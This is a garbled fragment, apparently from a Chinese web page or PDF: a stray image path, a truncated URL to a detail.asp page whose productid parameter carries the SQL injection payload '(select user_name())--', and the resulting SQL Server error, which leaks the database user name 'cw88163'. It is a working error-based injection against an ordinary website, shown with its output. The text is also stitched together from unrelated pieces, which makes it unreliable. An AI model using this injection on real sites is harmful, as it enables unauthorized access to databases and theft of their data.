 .com.cn/detail.asp?productid=(select user_name())--
Google
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'cw88163' 转换为数据类型为 int 的列时发生语法错误。
/detail.asp，行 22